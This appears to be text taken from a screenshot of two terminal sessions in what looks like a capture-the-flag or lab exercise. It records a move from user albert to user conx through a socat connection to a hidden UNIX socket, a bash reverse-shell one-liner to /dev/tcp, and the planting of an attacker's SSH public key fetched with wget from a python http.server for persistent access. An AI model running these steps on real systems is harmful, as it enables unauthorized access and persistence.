 albert@10c29b07b89f: /tmp
Session Acciones Editar Vista Ayuda
uid=1002(conx) gid=1002(conx) groups=1002(conx)
whoami
conx
bash -i >& /dev/tcp/<172.17.0.2>/<22> 0>&1
albert@10c29b07b89f:/tmp$ whoami
albert
albert@10c29b07b89f:/tmp$ socat - UNIX-CONNECT:/home/conx/.cache/.sock
id
uid=1002(conx) gid=1002(conx) groups=1002(conx)
whoami
conx
cd ~/.ssh
ls
ls
ls -la
total 40
drwx--x--- 1 conx albert 4096 May 22 15:57 .
drwxr-xr-x 1 root root   4096 May 21 15:49 ..
-rw------- 1 conx conx      5 May 22 15:57 .bash_history
-rw-r--r-- 1 conx conx    220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 conx conx   3771 Mar 31  2024 .bashrc
drwxrwx--- 1 conx albert 4096 Sep 14 19:18 .cache
-rw-r--r-- 1 conx conx    807 Mar 31  2024 .profile
-rwxr-xr-x 1 conx conx    165 May 21 14:33 .s
pwd
/home/conx
mkdir ~/.ssh
cd ~/.ssh
pwd
/home/conx/.ssh
wget http://172.17.0.1:4444/id_ed25519.pub
wget http://172.17.0.1.444/
wget http://172.17.0.1.444/id_ed25519.pub
pwd
/home/conx/.ssh
wget http://172.17.0.1:444/id_ed25519.pub
python3 -m http.server 444
Session Acciones Editar Vista Ayuda
❯ cd ~/.ssh
❯ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/jeronimo/.ssh/id_ed25519):
Enter passphrase for "/home/jeronimo/.ssh/id_ed25519" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/jeronimo/.ssh/id_ed25519
Your public key has been saved in /home/jeronimo/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:O8b8EfPZYRJsoz29vl8npr+VeR/d4t5VqmaZ8+mM6jU jeronimo@jero
The key's randomart image is:
+--[ED25519 256]--+
|                 |
|           .     |
|            =    |
|           + +   |
|        S + + + .|
|       o . + * +*|
|        * . EoB+O|
|       . o o*X *B|
|         .+++*%++|
+----[SHA256]-----+
❯ ls -la
total 24
drwx------  2 jeronimo jeronimo 4096 sep 15 04:18 .
drwx------ 19 jeronimo jeronimo 4096 sep 15 04:18 ..
-rw-------  1 jeronimo jeronimo  399 sep 15 04:18 id_ed25519
-rw-r--r--  1 jeronimo jeronimo   95 sep 15 04:18 id_ed25519.pub
-rw-------  1 jeronimo jeronimo  978 sep 14 21:36 known_hosts
-rw-r--r--  1 jeronimo jeronimo  142 sep 14 21:34 known_hosts.old
❯ python3 -m http.server 444
Serving HTTP on 0.0.0.0 port 444 (http://0.0.0.0:444/) ...
d ~/.ssh
d_ed25519.pu
d_ed25519.pub
172.17.0.2 - - [15/Sep/2025 04:33:09] "GET /id_ed25519.pub HTTP/1.1" 200 -